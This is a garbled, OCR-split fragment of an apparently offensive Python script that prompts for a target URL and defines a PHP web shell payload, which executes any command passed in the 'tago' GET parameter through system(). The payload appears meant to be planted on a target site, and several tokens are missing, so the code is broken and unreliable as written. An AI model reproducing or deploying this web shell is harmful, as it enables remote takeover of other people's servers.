
import
import
import
import
from
 bs4 
import
 BeautifulSoup

url 
=
input
(
"TARGET = "
)
if
not
 url
.
startswith
(
'http://'
)
and
not
 url
.
startswith
(
'https://'
)
:
    url 
=
"http://"
+
if
not
 url
.
endswith
(
'/'
)
:
    url 
=
 url 
+
"/"
payload
=
"<?php 
if(isset($_GET['tago'])){ $cmd = 
($_GET['tago']); system($cmd); die; } ?
>"
let 
=
 string
.
ascii_lowercase
